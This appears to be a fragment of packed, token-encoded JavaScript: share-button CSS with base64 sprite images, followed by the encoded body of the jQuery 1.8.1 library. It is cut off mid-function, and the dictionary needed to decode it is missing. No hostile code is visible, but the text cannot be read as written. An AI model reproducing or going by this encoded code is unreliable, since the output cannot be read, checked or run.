.w4-6U{1x:1i(3V://3y.4v.4a/4C/44/14.1b.1ac.fB) no-4G 2f 2x;2k:6W;2n:1ap;b2:9C;6f-2n:200;3x:3n;56-4N:0;2T-5T:2px}.14-1b-2R .w4-6U:2C{1x:1i(3V://3y.4v.4a/4C/44/14.1b.1ad.fB) no-4G 2f 2x}.14-1b-2R .wd-6U{1x:1i(3V://3y.4v.4a/4C/44/gm.ac) no-4G 2f -vV;2k:6W;2n:6W;b2:9C;6f-2n:200;3x:3n;56-4N:0;2T-5T:2px}.14-1b-2R .wd-6U:2C{1x-1g:-j9 -vV}.14-1b-2R .vQ-6U{1x:1i(3V://3y.4v.4a/4C/44/gm.ac) no-4G 2f -wq;2k:6W;2n:1af;b2:9C;6f-2n:200;3x:3n;56-4N:0;2T-5T:2px}.14-1b-2R .vQ-6U:2C{1x-1g:-j9 -wq}.14-1b-2R .1ah-6U{1x:1i(3V://3y.4v.4a/4C/44/gm.ac) no-4G 2f -1ak #vk;2k:6W;2n:6W;b2:9C;6f-2n:200;3x:3n;56-4N:0}.14-1b-2R .yn{2z:4A;6f-2n:200;3x:3n;56-4N:0;2T-5T:jT;2k:6W;2n:6W;3x:3n;1x-4x:#1an}.14-1b-2R .yn:2C{1x-4x:#1ao!19Y}.14-1b-2R .14-1b-49{2k:100%;2F-9k:5M;1g:9t;2f:0;2x:0;3W:e4;6f-2n:0;1x:1i(2j:87/ac;ln,19W+19V+19w/19x/19y/19z/19A/19B+19C+19D+19E/19F+19G/19H/19I/19J+/19K+19L/19M+19N/19O+19P+19Q/19R/19S+/19T/19U+vY/+18z/18y+Za/18x/17B+17b/17c++17d+17e++17f/17g+17h+17i/17j/17k/17l+17m/17n/17o/17p+17q/17r+17s/17t/ls/17u+wS+17v/17w/17x/17y/17z/LL/17a+17A/179+177/1+z+16I+16J//16K+16L+16M/16N+16O/16P/16Q+16R+16S+16T+16U/16V+16W/16X/16Y/16Z+170+171/172/173+174+175/176/178/Tq/17C+184+17D+187/188/189/18a+18b/18c+18d+18e+18f/18g+18h+18i+U+18j+18k/18l/18m/18n/18o/18p+18q/18r/18s/18t/18u/18v/O+186/18w/185+183/17E+17F/17G/17H/17I/17J+17K+17L/17M/17N+17O/17P+17Q/17R/17S/17T/17U/17V+17W/17X+17Y/17Z/180+181/182+1ab+1aq/1ar/1as/1cP+1cQ/1cR/1cS/1cT+1cU/1cV/1cW+1cX+1cY/1cZ/Hr+1d0+1d1++1d2++1d3/1d4/1d5/Y+1d6/1d7/1d8+1d9/v/9r/1da/1db+1dc/1dd/1cO+1de/1cN+1cL+1cm+dn+1cn+1co/1cp/1cq+1cr/1cs+1ct+1cu+1cv/1cw+1cx+1cy+1cz+1cA/1cB/1cC+1cD+1cE/1cF/1cG/nn+1cH+1cI+1cJ/1cK/r/9z/1cM/X++1df+1dg+1dh/1dL+1dM/1dN/F+1dO/1dP/1dQ/1dR/1dS+1dT/1dU/1dV/1dW/1dY+1eb/1dZ/1e0+1e1+1e2+1e3+1e4+1e5+1e6/v+1e7+1e8/1e9/1ea++1dK/1dJ+1dI/1dH+Pn/1di/F/1dj+1dk/1dl/1dm) no-4G 5M 5M 1dn(0,0,0,.7);57-1do:0 0 xR #1dp;56-4N:0;3W-2f:1dq}.14-1b-2R .14-1b-49 a{3Z-1dr:j7;2z:5Q-4A;2k:1dt;2n:jl;3W-2x:1dv;2T:0 yp;1x:1i(2j:87/ac;ln,1dx+1dy/1dz+1dA+1dB/1dC/1dD/1dE+1dF/1dG/n+1cl+1dX/z8+1ck+1c4/1aW+1aX+1aY+1aZ+1b0+1b1+Xl//H9/1b2//1b3/1b4+1b5/1b6//1b7/1b8/1b9/1ba++1bb+1bc+1bd/1be/1bf/1bg+1bh/1bi/1bj+1bk+1aV/1bl/1aU+1aS/1at/1au+1av/1aw/1ax+1ay/1az/1aA/1aB/1aC+1aD/1aE/1aF/1aG+1aH/1aI+1aJ+1aK+1aL+1aM/L/p+1aN+K+1aO+1aP/1aQ+1aR/1aT/1bm+1bn/1bo+1bS+/1bT/1bU/1bV/7/1bW+1bX+1bY/1bZ++1c0/1c1+1c2/k+0/1c3/1c5/1ci+1c6+/1c7++1c8/1c9/1ca/1cb+1cc+1cd+1ce+1cf+1cg+1ch+1bR/1bQ+1bP+1bO/1bp/1bq+1br/1bs+1bt+1bu/1bv/1bw/1bx/1by++1bz/1bA+1bB/1bC+1bD/1bE/1bF/1bG+1bH+1bI+1bJ+/1bK+1bL+1bM/1bN/16H//+1cj+16G+14M+11q+/11r+11s+11t+11u/11v+11w//11x/11y+11z+11A+11B+11C/11D/11E+DF+11F+11G+11H+11I+11J/11K+11L/11M+11N+11O/11p+11P+11o+11m/10P/10Q+10R+10S+10T/10U/10V/10W+o+10X+10Y/10Z+110+111+f9/11a/hu+11b/11c/11d/11e/11f+11g/11h+11i/11j+11k/11l+11n/11Q/u/11R/11S/12q/12r/12s/12t+12u+36+12v/12w+12x++12y+/12z/12A/a+12B/12D+12Q/12E+12F+12G//12H/x+12I/12J+12K+12L/12M/12N+12O/12P/12p+12o+8X/GG/12n/12m/11T/11U/11V/11W+f+11X+e/11Y+11Z+124+125+126/127/128/129/12a+12b+12c/+12d+12e/12f/12g+12h+12i/12j+12k+12l+8v/10O+10N/10M/ZP/Zp/Zq/Zr+Zs+Zt+Zu+Zv+Zw+Zx+Zy/Zz/ZA/ZB/ZC//ZD/ZE+ZF+ZG/ZH/ZI+ZJ/ZK+/ZL/ZM/ZN/Zo/ZO/Zn/Zl/YV/YW+YX+YY+YZ+Z0+Z1+Z2+Z3/K/Z4/Z5/W/Z6+Z7/Z8/Z9++Zb+Zc/Zd+Ze/Zf/Zg/Zh/Zi/Zj+iw/Zk/Zm+/ZQ+/10j/ZR+10m+10n+10o/10p/10q/10r/10s/10t+10u/10v+10w/10x+10y+10z/10A+10B/10C+10D+10E/10F+10G/10H/10I+10J/10K/10l+10L+10k/10i+ZS/ZT+ZU+4+ZV+ZW+ZX+ZY/ZZ/101+102+103+104+105/106+107/108/109/a+10a/10b+/10c++10d/10e+10f+10g/10h/12C+12R/+12S+12T/15i+15j+15k/15l/O+15m/+nj+15n/15o/15p/z+15q+15r++15s/8+15t+15u+15v+15w/15x+15y+15z/eM+15A/15B/15C/15D+15E/15F/15G+15h/15H+15g/15e+14P/14Q+14R/14S+l+14T/14U+14V+14W+14X/14Y+14Z+150+151+152/153/154+155+156/157/158+159/15a/15b+15c/15d/15f/r+15I/15J+15K/16e+16f/Sv+16g+16h+e+16i/16j+16k+16l+/16m/16n/16o/16p/16r/16E+16s+16t/D/16u/16v/B+16w/16x+16y/16z/16A//+16B/16C/16D/Z/16d+16c/16b+16a/15L+//+W2/15M+15N/15O/15P/15Q/+15R/j/15S/15T+15U+15V/15W+15X/15Y+15Z+160/161/162/163+164/+165/5+166+167+168/169/14O/4t+16q+14N+14x+13n+13o/13p/13q==) no-4G e5 e4 #13s;2F-9k:5M;56-4N:e5;3x:3n;4x:#13v}.14-1b-2R .14-1b-49 a#13w,.13x{1x-1g:e5 2px}.14-1b-2R .14-1b-49 a#13y,.13z{1x-1g:-13A 2px}.14-1b-2R .14-1b-49 a#13B,.13C{1x-1g:-13D 2px}.14-1b-2R .14-1b-49 a#13E,.13F{1x-1g:-13G 2px}.14-1b-2R .14-1b-49 a#13H,.13I{1x-1g:-13J 2px}.14-1b-2R .14-1b-49 a#13K,.13L{1x-1g:-13m 2px}.14-1b-2R .14-1b-49 a#13M,.13l{1x-1g:-13j 2px}.14-1b-2R .14-1b-49 a#12U,.12V{1x-1g:-12W 2px}.14-1b-2R .14-1b-49 a#12X,.12Y{1x-1g:-12Z 2px}.14-1b-2R .14-1b-49 a#130,.131{1x-1g:-132 2px}.14-1b-2R .14-1b-49 a#133,.134{1x-1g:e5 -136}.14-1b-49 a:2C,.14-1b-49 a.137{1x-4x:#tL}#gy .14-1b-2R .14-1b-49 a.138{1x-4x:#g8}#gy .14-1b-2R .14-1b-49 a.139{1x-4x:#g8}#gy .14-1b-2R .14-1b-49 a.13a{1x-4x:#g8}#gy .14-1b-2R .14-1b-49 a.13f{1x-4x:#g8}\');(15(a,b){15 G(a){1a b=F[a]={};17 p.2e(a.30(s),15(a,c){b[c]=!0}),b}15 J(a,c,d){if(d===b&&a.21===1){1a e="2j-"+c.2l(I,"-$1").2G();d=a.3Y(e);if(1m d=="2o"){2v{d=d==="7u"?!0:d==="5Z"?!1:d==="1c"?1c:+d+""===d?+d:H.1J(d)?p.iY(d):d}2u(f){}p.2j(a,c,d)}1N d=b}17 d}15 K(a){1a b;1e(b in a){if(b==="2j"&&p.b7(a[b]))7L;if(b!=="uH")17!1}17!0}15 ba(){17!1}15 bb(){17!0}15 bh(a){17!a||!a.2g||a.2g.21===11}15 bi(a,b){do a=a[b];2Q(a&&a.21!==1);17 a}15 bj(a,b,c){b=b||0;if(p.2H(b))17 p.7Q(a,15(a,d){1a e=!!b.1Y(a,d,a);17 e===c});if(b.21)17 p.7Q(a,15(a,d){17 a===b===c});if(1m b=="2o"){1a d=p.7Q(a,15(a){17 a.21===1});if(be.1J(b))17 p.3e(b,d,!c);b=p.3e(b,d)}17 p.7Q(a,15(a,d){17 p.7x(a,b)>=0===c})}15 bk(a){1a b=bl.30("|"),c=a.h9();if(c.2Y)2Q(b.1d)c.2Y(b.am());17 c}15 bC(a,b){17 a.3h(b)[0]||a.3l(a.4u.2Y(b))}15 bD(a,b){if(b.21!==1||!p.k6(a))17;1a c,d,e,f=p.3b(a),g=p.3b(b,f),h=f.4o;if(h){3D g.5N,g.4o={};1e(c in h)1e(d=0,e=h[c].1d;d<e;d++)p.22.2P(b,c,h[c][d])}g.2j&&(g.2j=p.2w({},g.2j))}15 bE(a,b){1a c;if(b.21!==1)17;b.sM&&b.sM(),b.sO&&b.sO(a),c=b.2q.2G(),c==="2L"?(b.2g&&(b.ie=a.ie),p.2m.ih&&a.3f&&!p.7c(b.3f)&&(b.3f=a.3f)):c==="3J"&&bv.1J(a.1j)?(b.sQ=b.42=a.42,b.2S!==a.2S&&(b.2S=a.2S)):c==="6A"?b.5D=a.13h:c==="3J"||c==="aD"?b.sP=a.sP:c==="4d"&&b.2F!==a.2F&&(b.2F=a.2F),b.9p(p.6g)}15 bF(a){17 1m a.3h!="5L"?a.3h("*"):1m a.7m!="5L"?a.7m("*"):[]}15 bG(a){bv.1J(a.1j)&&(a.sQ=a.42)}15 bY(a,b){if(b in a)17 b;1a c=b.aw(0).ew()+b.2M(1),d=b,e=bW.1d;2Q(e--){b=bW[e]+c;if(b in a)17 b}17 d}15 bZ(a,b){17 a=b||a,p.3g(a,"2z")==="47"||!p.5z(a.4u,a)}15 b$(a,b){1a c,d,e=[],f=0,g=a.1d;1e(;f<g;f++){c=a[f];if(!c.1Q)7L;e[f]=p.3b(c,"jD"),b?(!e[f]&&c.1Q.2z==="47"&&(c.1Q.2z=""),c.1Q.2z===""&&bZ(c)&&(e[f]=p.3b(c,"jD",cc(c.2q)))):(d=bH(c,"2z"),!e[f]&&d!=="47"&&p.3b(c,"jD",d))}1e(f=0;f<g;f++){c=a[f];if(!c.1Q)7L;if(!b||c.1Q.2z==="47"||c.1Q.2z==="")c.1Q.2z=b?e[f]||"":"47"}17 a}15 lT(a,b,c){1a d=bP.3m(b);17 d?3r.6R(0,d[1]-(c||0))+(d[2]||"px"):b}15 ca(a,b,c,d){1a e=c===(d?"3Z":"8n")?4:b==="2k"?1:0,f=0;1e(;e<4;e+=2)c==="2T"&&(f+=p.3g(a,c+bV[e],!0)),d?(c==="8n"&&(f-=41(bH(a,"3W"+bV[e]))||0),c!=="2T"&&(f-=41(bH(a,"3Z"+bV[e]+"hG"))||0)):(f+=41(bH(a,"3W"+bV[e]))||0,c!=="3W"&&(f+=41(bH(a,"3Z"+bV[e]+"hG"))||0));17 f}15 cb(a,b,c){1a d=b==="2k"?a.8G:a.hD,e=!0,f=p.2m.eO&&p.3g(a,"eO")==="3Z-57";if(d<=0||d==1c){d=bH(a,b);if(d<0||d==1c)d=a.1Q[b];if(bQ.1J(d))17 d;e=f&&(p.2m.jW||d===a.1Q[b]),d=41(d)||0}17 d+ca(a,b,c||(f?"3Z":"8n"),e)+"px"}15 cc(a){if(bS[a])17 bS[a];1a b=p("<"+a+">").rc(e.4D),c=b.3g("2z");b.3i();if(c==="47"||c===""){bI=e.4D.3l(bI||p.2w(e.2Y("rH"),{u5:0,2k:0,2n:0}));if(!bJ||!bI.2Y)bJ=(bI.rK||bI.rJ).2r,bJ.13k("<!13N 3T><3T><4D>"),bJ.13O();b=bJ.4D.3l(bJ.2Y(a)),c=bH(b,"2z"),e.4D.5e(bI)}17 bS[a]=c,c}15 ci(a,b,c,d){1a e;if(p.5O(b))p.2e(b,15(b,e){c||ce.1J(a)?d(a,e):ci(a+"["+(1m e=="2L"?b:"")+"]",e,c,d)});1N if(!c&&p.1j(b)==="2L")1e(e in b)ci(a+"["+e+"]",b[e],c,d);1N d(a,b)}15 cz(a){17 15(b,c){1m b!="2o"&&(c=b,b="*");1a d,e,f,g=b.2G().30(s),h=0,i=g.1d;if(p.2H(c))1e(;h<i;h++)d=g[h],f=/^\\+/.1J(d),f&&(d=d.8c(1)||"*"),e=a[d]=a[d]||[],e[f?"6Y":"23"](c)}}15 cA(a,c,d,e,f,g){f=f||c.6m[0],g=g||{},g[f]=!0;1a h,i=a[f],j=0,k=i?i.1d:0,l=a===cv;1e(;j<k&&(l||!h);j++)h=i[j](c,d,e),1m h=="2o"&&(!l||g[h]?h=b:(c.6m.6Y(h),h=cA(a,c,d,e,h,g)));17(l||!h)&&!g["*"]&&(h=cA(a,c,d,e,"*",g)),h}15 cB(a,c){1a d,e,f=p.7S.sT||{};1e(d in c)c[d]!==b&&((f[d]?a:e||(e={}))[d]=c[d]);e&&p.2w(!0,a,e)}15 cC(a,c,d){1a e,f,g,h,i=a.aO,j=a.6m,k=a.sY;1e(f in k)f in d&&(c[k[f]]=d[f]);2Q(j[0]==="*")j.4z(),e===b&&(e=a.i5||c.hw("8n-1j"));if(e)1e(f in i)if(i[f]&&i[f].1J(e)){j.6Y(f);2V}if(j[0]in d)g=j[0];1N{1e(f in d){if(!j[0]||a.aS[f+" "+j[0]]){g=f;2V}h||(h=f)}g=g||h}if(g)17 g!==j[0]&&j.6Y(g),d[g]}15 cD(a,b){1a c,d,e,f,g=a.6m.2M(),h=g[0],i={},j=0;a.sZ&&(b=a.sZ(b,a.8b));if(g[1])1e(c in a.aS)i[c.2G()]=a.aS[c];1e(;e=g[++j];)if(e!=="*"){if(h!=="*"&&h!==e){c=i[h+" "+e]||i["* "+e];if(!c)1e(d in i){f=d.30(" ");if(f[1]===e){c=i[h+" "+f[0]]||i["* "+f[0]];if(c){c===!0?c=i[d]:i[d]!==!0&&(e=f[0],g.5c(j--,0,e));2V}}}if(c!==!0)if(c&&a["qL"])b=c(b);1N 2v{b=c(b)}2u(k){17{au:"tQ",2J:c?k:"No 13P 86 "+h+" to "+e}}}h=e}17{au:"7r",2j:b}}15 cL(){2v{17 1P a.g6}2u(b){}}15 cM(){2v{17 1P a.9L("tO.14l")}2u(b){}}15 cU(){17 3G(15(){cN=b},0),cN=p.6I()}15 cV(a,b){p.2e(b,15(b,c){1a d=(cT[b]||[]).6x(cT["*"]),e=0,f=d.1d;1e(;e<f;e++)if(d[e].1Y(a,b,c))17})}15 cW(a,b,c){1a d,e=0,f=0,g=cS.1d,h=p.8I().7p(15(){3D i.3d}),i=15(){1a b=cN||cU(),c=3r.6R(0,j.t2+j.2t-b),d=1-(c/j.2t||0),e=0,f=j.ak.1d;1e(;e<f;e++)j.ak[e].jp(d);17 h.uJ(a,[j,d,c]),d<1&&f?c:(h.8x(a,[j]),!1)},j=h.4I({3d:a,7g:p.2w({},b),5k:p.2w(!0,{k5:{}},c),14m:b,14n:c,t2:cN||cU(),2t:c.2t,ak:[],jt:15(b,c,d){1a e=p.om(a,j.5k,b,c,j.5k.k5[b]||j.5k.aH);17 j.ak.23(e),e},3N:15(b){1a c=0,d=b?j.ak.1d:0;1e(;c<d;c++)j.ak[c].jp(1);17 b?h.8x(a,[j,b]):h.tM(a,[j,b]),18}}),k=j.7g;cX(k,j.5k.k5);1e(;e<g;e++){d=cS[e].1Y(j,a,k,j.5k);if(d)17 d}17 cV(j,k),p.2H(j.5k.4O)&&j.5k.4O.1Y(a,j),p.fx.mY(p.2w(i,{o4:j,3q:j.5k.3q,3d:a})),j.6r(j.5k.6r).6e(j.5k.6e,j.5k.5r).9d(j.5k.9d).7p(j.5k.7p)}15 cX(a,b){1a c,d,e,f,g;1e(c in a){d=p.8a(c),e=b[d],f=a[c],p.5O(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,3D a[c]),g=p.5E[d];if(g&&"lE"in g){f=g.lE(f),3D a[d];1e(c in f)c in a||(a[c]=f[c],b[c]=e)}1N b[d]=e}}15 cY(a,b,c){1a d,e,f,g,h,i,j,k,l=18,m=a.1Q,n={},o=[],q=a.21&&bZ(a);c.3q||(j=p.gG(a,"fx"),j.ei==1c&&(j.ei=0,k=j.5C.aq,j.5C.aq=15(){j.ei||k()}),j.ei++,l.7p(15(){l.7p(15(){j.ei--,p.3q(a,"fx").1d||j.5C.aq()})})),a.21===1&&("2n"in b||"2k"in b)&&(c.3x=[m.3x,m.t4,m.t5],p.3g(a,"2z")==="5Q"&&p.3g(a,"a0")==="47"&&(!p.2m.jU||cc(a.2q)==="5Q"?m.2z="5Q-4A":m.9B=1)),c.3x&&(m.3x="3n",p.2m.jS||l.6e(15(){m.3x=c.3x[0],m.t4=c.3x[1],m.t5=c.3x[2]}));1e(d in b){f=b[d];if(cP.3m(f)){3D b[d];if(f===(q?"81":"7H"))7L;o.23(d)}}g=o.1d;if(g){h=p.3b(a,"j5")||p.3b(a,"j5",{}),q?p(a).7H():l.6e(15(){p(a).81()}),l.6e(15(){1a b;p.9g(a,"j5",!0);1e(b in n)p.1Q(a,b,n[b])});1e(d=0;d<g;d++)e=o[d],i=l.jt(e,q?h[e]:0),n[e]=h[e]||p.1Q(a,e),e in h||(h[e]=i.4O,q&&(i.5h=i.4O,i.4O=e==="2k"||e==="2n"?1:0))}}15 cZ(a,b,c,d,e){17 1P cZ.4b.6c(a,b,c,d,e)}15 c$(a,b){1a c,d={2n:a},e=0;b=b?1:0;1e(;e<4;e+=2-b)c=bV[e],d["2T"+c]=d["3W"+c]=a;17 b&&(d.4F=d.2k=a),d}15 da(a){17 p.8g(a)?a:a.21===9?a.qR||a.qS:!1}1a c,d,e=a.2r,f=a.eZ,g=a.9M,h=a.3C,i=a.$,j=3F.4b.23,k=3F.4b.2M,l=3F.4b.3X,m=55.4b.7T,n=55.4b.3M,o=5W.4b.7c,p=15(a,b){17 1P p.fn.6c(a,b,c)},q=/[\\-+]?(?:\\d*\\.|)\\d+(?:[eE][\\-+]?\\d+|)/.gV,r=/\\S/,s=/\\s+/,t=/^[\\s\\t6\\t7]+|[\\s\\t6\\t7]+$/g,u=/^(?:[^#<]*(<[\\w\\W]+>)[^>]*$|#([\\w\\-]*)$)/,v=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>|)$/,w=/^[\\],:{}\\s]*$/,x=/(?:^|:|,)(?:\\s*\\[)+/g,y=/\\\\(?:["\\\\\\/14t]|u[\\da-fA-F]{4})/g,z=/"[^"\\\\\\r\\n]*"|7u|5Z|1c|-?(?:\\d\\d*\\.|)\\d+(?:[eE][\\-+]?\\d+|)/g,A=/^-ms-/,B=/-([\\da-z])/gi,C=15(a,b){17(b+"").ew()},D=15(){e.60?(e.7q("fQ",D,!1),p.4Q()):e.2X==="5r"&&(e.a8("7Z",D),p.4Q())},E={};p.fn=p.4b={6V:p,6c:15(a,c,d){1a f,g,h,i;if(!a)17 18;if(a.21)17 18.5g=18[0]=a,18.1d=1,18;if(1m a=="2o"){a.aw(0)==="<"&&a.aw(a.1d-1)===">"&&a.1d>=3?f=[1c,a,1c]:f=u.3m(a);if(f&&(f[1]||!c)){if(f[1])17 c=c 4c p?c[0]:c,i=c&&c.21?c.4u||c:e,a=p.te(f[1],i,!0),v.1J(f[1])&&p.eN(c)&&18.7b.1Y(a,c,!0),p.6n(18,a);g=e.7E(f[2]);if(g&&g.2g){if(g.id!==f[2])17 d.4n(a);18.1d=1,18[0]=g}17 18.5g=e,18.3p=a,18}17!c||c.aR?(c||d).4n(a):18.6V(c).4n(a)}17 p.2H(a)?d.4Q(a):(a.3p!==b&&(18.3p=a.3p,18.5g=a.5g),p.8A(a,18))},3p:"",aR:"1.8.1",1d:0,4N:15(){17 18.1d},t8:15(){17 k.1Y(18)},2E:15(a){17 a==1c?18.t8():a<0?18[18.1d+a]:18[a]},5K:15(a,b,c){1a d=p.6n(18.6V(),a);17 d.i2=18,d.5g=18.5g,b==="4n"?d.3p=18.3p+(18.3p?" ":"")+c:b&&(d.3p=18.3p+"."+b+"("+c+")"),d},2e:15(a,b){17 p.2e(18,a,b)},4Q:15(a){17 p.4Q.4I().6e(a),18},eq:15(a){17 a=+a,a===-1?18.2M(a):18.2M(a,a+1)},7h:15(){17 18.eq(0)},e3:15(){17 18.eq(-1)},2M:15(){17 18.5K(k.2i(18,2h),"2M",k.1Y(2h).3I(","))},5t:15(a){17 18.5K(p.5t(18,15(b,c){17 a.1Y(b,c,b)}))},5h:15(){17 18.i2||18.6V(1c)},23:j,90:[].90,5c:[].5c},p.fn.6c.4b=p.fn,p.2w=p.fn.2w=15(){1a a,c,d,e,f,g,h=2h[0]||{},i=1,j=2h.1d,k=!1;1m h=="6T"&&(k=h,h=2h[1]||{},i=2),1m h!="2L"&&!p.2H(h)&&(h={}),j===i&&(h=18,--i);1e(;i<j;i++)if((a=2h[i])!=1c)1e(c in a){d=h[c],e=a[c];if(h===e)7L;k&&e&&(p.eN(e)||(f=p.5O(e)))?(f?(f=!1,g=d&&p.5O(d)?d:[]):g=d&&p.eN(d)?d:{},h[c]=p.2w(k,g,e)):e!==b&&(h[c]=e)}17 h},p.2w({oI:15(b){17 a.$===p&&(a.$=i),b&&a.3C===p&&(a.3C=h),p},gf:!1,gj:1,14v:15(a){a?p.gj++:p.4Q(!0)},4Q:15(a){if(a===!0?--p.gj:p.gf)17;if(!e.4D)17 3G(p.4Q,1);p.gf=!0;if(a!==!0&&--p.gj>0)17;d.8x(e,[p]),p.fn.4R&&p(e).4R("4Q").6a("4Q")},2H:15(a){17 p.1j(a)==="15"},5O:3F.5O||15(a){17 p.1j(a)==="14y"},8g:15(a){17 a!=1c&&a==a.3L},m9:15(a){17!5v(41(a))&&14L(a)},1j:15(a){17 a==1c?5W(a):E[m.1Y(a)]||"2L"},eN:15(a){if(!a||p.1j(a)!=="2L"||a.21||p.8g(a))17!1;2v{if(a.6V&&!n.1Y(a,"6V")&&!n.1Y(a.6V.4b,"14z"))17!1}2u(c){17!1}1a d;1e(d in a);17 d===b||n.1Y(a,d)},b7:15(a){1a b;1e(b in a)17!1;17!0},2J:15(a){7y 1P 8S(a)},te:15(a,b,c){1a d;17!a||1m a!="2o"?1c:(1m b=="6T"&&(c=b,b=0),b=b||e,(d=v.3m(a))?[b.2Y(d[1])]:(d=p.l0([a],b,c?1c:[]),p.6n([],(d.l4?p.8K(d.hI):d.hI).75)))},iY:15(b){if(!b||1m b!="2o")17 1c;b=p.7c(b);if(a.fu&&a.fu.tf)17 a.fu.tf(b);if(w.1J(b.2l(y,"@").2l(z,"]").2l(x,"")))17(1P 9K("17 "+b))();p.2J("um fu: "+b)},sU:15(c){1a d,e;if(!c||1m c!="2o")17 1c;2v{a.tA?(e=1P tA,d=e.14B(c,"2F/7t")):(d=1P 9L("tO.14C"),d.6S="5Z",d.14D(c))}2u(f){d=b}17(!d||!d.5s||d.3h("tQ").1d)&&p.2J("um 14E: "+c),d},jx:15(){},jd:15(b){b&&r.1J(b)&&(a.14F||15(b){a.eV.1Y(a,b)})(b)},8a:15(a){17 a.2l(A,"ms-").2l(B,C)},2q:15(a,b){17 a.2q&&a.2q.ew()===b.ew()},2e:15(a,c,d){1a e,f=0,g=a.1d,h=g===b||p.2H(a);if(d){if(h){1e(e in a)if(c.2i(a[e],d)===!1)2V}1N 1e(;f<g;)if(c.2i(a[f++],d)===!1)2V}1N if(h){1e(e in a)if(c.1Y(a[e],e,a[e])===!1)2V}1N 1e(;f<g;)if(c.1Y(a[f],f,a[f++])===!1)2V;17 a},7c:o&&!o.1Y("??")?15(a){17 a==1c?"":o.1Y(a)}:15(a){17 a==1c?"":a.7T().2l(t,"")},8A:15(a,b){1a c,d=b||[];17 a!=1c&&(c=p.1j(a),a.1d==1c||c==="2o"||c==="15"||c==="14G"||p.8g(a)?j.1Y(d,a):p.6n(d,a)),d},7x:15(a,b,c){1a d;if(b){if(l)17 l.1Y(b,a,c);d=b.1d,c=c?c<0?3r.6R(0,d+c):c:0;1e(;c<d;c++)if(c in b&&b[c]===a)17 c}17-1},6n:15(a,c){1a d=c.1d,e=a.1d,f=0;if(1m d=="7B")1e(;f<d;f++)a[e++]=c[f];1N 2Q(c[f]!==b)a[e++]=c[f++];17 a.1d=e,a},7Q:15(a,b,c){1a d,e=[],f=0,g=a.1d;c=!!c;1e(;f<g;f++)d=!!b(a[f],f),c!==d&&e.23(a[f]);17 e},5t:15(a,c,d){1a e,f,g=[],h=0,i=a.1d,j=a 4c p||i!==b&&1m i=="7B"&&(i>0&&a[0]&&a[i-1]||i===0||p.5O(a));if(j)1e(;h<i;h++)e=c(a[h],h,d),e!=1c&&(g[g.1d]=e);1N 1e(f in a)e=c(a[f],f,d),e!=1c&&(g[g.1d]=e);17 g.6x.2i([],g)},3o:1,14H:15(a,c){1a d,e,f;17 1m c=="2o"&&(d=a[c],c=a,a=d),p.2H(a)?(e=k.1Y(2h,2),f=15(){17 a.2i(c,e.6x(k.1Y(2h)))},f.3o=a.3o=a.3o||f.3o||p.3o++,f):b},4M:15(a,c,d,e,f,g,h){1a i,j=d==1c,k=0,l=a.1d;if(d&&1m d=="2L"){1e(k in d)p.4M(a,c,k,d[k],1,g,e);f=1}1N if(e!==b){i=h===b&&p.2H(e),j&&(i?(i=c,c=15(a,b,c){17 i.1Y(p(a),c)}):(c.1Y(a,e),c=1c));if(c)1e(;k<l;k++)c(a[k],d,i?e.1Y(a[k],k,c(a[k],d)):e,h);f=1}17 f?a:j?c.1Y(a):l?c(a[0],d):g},6I:15(){17(1P m0).uV()}}),p.4Q.4I=15(b){if(!d){d=p.8I();if(e.2X==="5r")3G(p.4Q,1);1N if(e.60)e.60("fQ",D,!1),a.60("2A",p.4Q,!1);1N{e.6K("7Z",D),a.6K("3c",p.4Q);1a c=!1;2v{c=a.14I==1c&&e.5s}2u(f){}c&&c.uq&&15 g(){if(!p.gf){2v{c.uq("2f")}2u(a){17 3G(g,50)}p.4Q()}}()}}17 d.4I(b)},p.2e("14K 14k 5W 9K 3F m0 2U 55".30(" "),15(a,b){E["[2L "+b+"]"]=b.2G()}),c=p(e);1a F={};p.as=15(a){a=1m a=="2o"?F[a]||G(a):p.2w({},a);1a c,d,e,f,g,h,i=[],j=!a.fh&&[],k=15(b){c=a.aA&&b,d=!0,h=f||0,f=0,g=i.1d,e=!0;1e(;i&&h<g;h++)if(i[h].2i(b[0],b[1])===!1&&a.14j){c=!1;2V}e=!1,i&&(j?j.1d&&k(j.4z()):c?i=[]:l.7o())},l={2P:15(){if(i){1a b=i.1d;(15 d(b){p.2e(b,15(b,c){1a e=p.1j(c);e==="15"&&(!a.aT||!l.eW(c))?i.23(c):c&&c.1d&&e!=="2o"&&d(c)})})(2h),e?g=i.1d:c&&(f=b,k(c))}17 18},3i:15(){17 i&&p.2e(2h,15(a,b){1a c;2Q((c=p.7x(b,i,c))>-1)i.5c(c,1),e&&(c<=g&&g--,c<=h&&h--)}),18},eW:15(a){17 p.7x(a,i)>-1},5C:15(){17 i=[],18},7o:15(){17 i=j=c=b,18},4X:15(){17!i},uw:15(){17 j=b,c||l.7o(),18},14i:15(){17!j},h4:15(a,b){17 b=b||[],b=[a,b.2M?b.2M():b],i&&(!d||j)&&(e?j.23(b):k(b)),18},aq:15(){17 l.h4(18,2h),18},64:15(){17!!d}};17 l},p.2w({8I:15(a){1a b=[["ut","6e",p.as("fh aA"),"14h"],["jX","9d",p.as("fh aA"),"13Q"],["uu","6r",p.as("aA")]],c="13R",d={au:15(){17 c},7p:15(){17 e.6e(2h).9d(2h),18},uv:15(){1a a=2h;17 p.8I(15(c){p.2e(b,15(b,d){1a f=d[0],g=a[b];e[d[1]](p.2H(g)?15(){1a a=g.2i(18,2h);a&&p.2H(a.4I)?a.4I().6e(c.ut).9d(c.jX).6r(c.uu):c[f+"i3"](18===e?c:18,[a])}:c[f])}),a=1c}).4I()},4I:15(a){17 1m a=="2L"?p.2w(a,d):d}},e={};17 d.13S=d.uv,p.2e(b,15(a,f){1a g=f[2],h=f[3];d[f[1]]=g.2P,h&&g.2P(15(){c=h},b[a^1][2].7o,b[2][2].uw),e[f[0]]=g.aq,e[f[0]+"i3"]=g.h4}),d.4I(e),a&&a.1Y(e,e),e},13T:15(a){1a b=0,c=k.1Y(2h),d=c.1d,e=d!==1||a&&p.2H(a.4I)?d:0,f=e===1?a:p.8I(),g=15(a,b,c){17 15(d){b[a]=18,c[a]=2h.1d>1?k.1Y(2h):d,c===h?f.uJ(b,c):--e||f.8x(b,c)}},h,i,j;if(d>1){h=1P 3F(d),i=1P 3F(d),j=1P 3F(d);1e(;b<d;b++)c[b]&&p.2H(c[b].4I)?c[b].4I().6e(g(b,j,c)).9d(f.jX).6r(g(b,i,h)):--e}17 e||f.8x(j,c),f.4I()}}),p.2m=15(){1a 